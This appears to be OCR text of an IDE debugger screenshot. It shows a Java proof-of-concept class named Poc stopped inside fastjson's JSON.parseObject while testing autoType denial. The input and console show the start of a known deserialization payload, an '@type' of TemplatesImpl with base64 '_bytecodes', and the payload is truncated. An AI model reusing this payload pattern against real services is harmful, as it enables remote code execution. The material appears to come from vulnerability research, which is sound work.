 Poc [Java Application]
person.Poc at localhost:38823
Thread [main] (Suspended)
JSON.parseObject(String, Type, ParserConfig, Feature...) line: 302
Poc.test_autoTypeDeny() line: 44
Poc.main(String[]) line: 50
/home/yaofei/MyEclipse 2015 CI/binary/com.sun.java.jdk7.linux.x86_64_1.7.0.u45/bin/java (Jun 20, 2017, 11:08:08 P
Name Value
input "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv6
clazz Class<T> (java.lang.Object) (id=8)
config ParserConfig (id=18)
features Feature[1] (id=48)
Test.java Poc.java JSON.class TemplatesImpl.class ParserConfig.class DefaultJSONParser.class SerializeToFlatFile.java ClassLoader.class
295 return (T) value;
296 }
297
298 /**
299 * @since 1.2.11
300 */
301 public static <T> T parseObject(String input, Type clazz, ParserConfig config, Feature... features) {
302 return parseObject(input, clazz, config, null, DEFAULT_PARSER_FEATURE, features);
303 }
304
305 public static <T> T parseObject(String input, Type clazz, ParserConfig config, int featureValues,
306 Feature... features) {
307 return parseObject(input, clazz, config, null, featureValues, features);
Outline
parse(String)
parse(String,
parse(byte[],
parse(byte[],
parse(byte[],
parse(String,
parseObject(
Console Tasks JavaScript Scripts Inspector Search
c [Java Application] /home/yaofei/MyEclipse 2015 CI/binary/com.sun.java.jdk7.linux.x86_64_1.7.0.u45/bin/java (Jun 20, 2017, 11:08:08 PM)
@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADEANAcAAgEAC3BlcnNvbi9UZXN0BwAEAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3